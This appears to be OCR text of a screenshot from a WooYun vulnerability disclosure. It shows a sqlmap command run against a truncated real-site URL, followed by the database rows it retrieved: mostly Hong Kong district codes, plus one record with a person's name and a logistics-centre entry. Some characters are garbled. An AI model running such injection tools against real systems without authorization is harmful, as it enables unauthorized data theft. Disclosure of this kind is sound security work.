 管理员: C:\Windows\system32\cmd.exe - python.exe sqlmap\sqlmap.py -u "http://www.yt...
[00:04:25] [INFO] retrieved: "06","尖沙咀"," "," "," "," "," ","HK","香港"
[00:04:25] [INFO] retrieved: "07","佐敦、旺角、太子、油麻地"," "," "," "," "," ","HK
","香港"
[00:04:26] [INFO] retrieved: "08","深水涉"," "," "," "," "," ","HK","香港"
[00:04:26] [INFO] retrieved: "09","青山道"," "," "," "," "," ","HK","香港"
[00:04:27] [INFO] retrieved: "10","上葵涌"," "," "," "," "," ","HK","香港"
[00:04:28] [INFO] retrieved: "11","中葵涌"," "," "," "," "," ","HK","香港"
[00:04:28] [INFO] retrieved: "12","下葵涌"," "," "," "," "," ","HK","香港"
[00:04:29] [INFO] retrieved: "13","荃湾"," "," "," "," "," ","HK","香港"
[00:04:29] [INFO] retrieved: "14","青衣、屯门、元朗"," "," "," "," "," ","HK","香港"
[00:04:30] [INFO] retrieved: "15","沙田、大埔、粉\\\\?8e\\\\?58、上水"," "," ","
"," "," ",...
[00:04:30] [INFO] retrieved: "16","西环"," "," "," "," "," ","HK","香港"
[00:04:31] [INFO] retrieved: "17","上环、中环"," "," "," "," "," ","HK","香港"
[00:04:33] [INFO] retrieved: "18","香港仔、金钟、鸭\\\\?c3\\\\?9a洲、跑马地"," "
," "," "," ","...
[00:04:33] [INFO] retrieved: "19","柴湾、杏花村、\\\\?f6\\\\?66鱼涌、筲箕湾"," "
," "," "," ","...
[00:04:34] [INFO] retrieved: "20","铜锣湾、湾仔"," "," "," "," "," ","HK","香港"
[00:04:34] [INFO] retrieved: "21","机场、货柜码头"," "," "," "," "," ","HK","香港"
[00:04:35] [INFO] retrieved: "54B","瑶台"," ","莫日星","99008","东莞分拨中心","5
4B","瑶台"
[00:04:36] [INFO] retrieved: "46","五桂山"," "," "," "," "," ","46","五桂山"
www.wooyun.org